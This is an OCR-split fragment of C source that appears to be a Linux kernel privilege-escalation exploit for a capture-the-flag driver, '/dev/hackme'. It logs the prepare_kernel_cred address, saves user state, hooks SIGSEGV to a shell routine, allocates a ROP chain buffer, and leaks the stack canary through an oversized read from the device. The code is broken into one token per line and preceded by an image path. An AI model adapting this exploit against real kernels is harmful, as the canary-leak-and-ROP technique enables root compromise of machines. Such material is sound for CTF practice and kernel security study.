
    info(
"prepare_kernel_cred"
 , prepare_kernel_c
}

int
main
()
{

size_t
 buf[
0x100
] = {
0
};

size_t
 rop[
0x600
] = {
0
};

size_t
 canary ; 

int
 length =  (
0x80
 + 
0x18
 + 
0x10
);

int
 i = 
0x10
;

    save_status();

    signal(SIGSEGV, shell);

int
 fd = open(
"/dev/hackme"
 , 
2
);

    read(fd , buf ,length);

    show(buf , length/
8
);

    canary = buf[i];
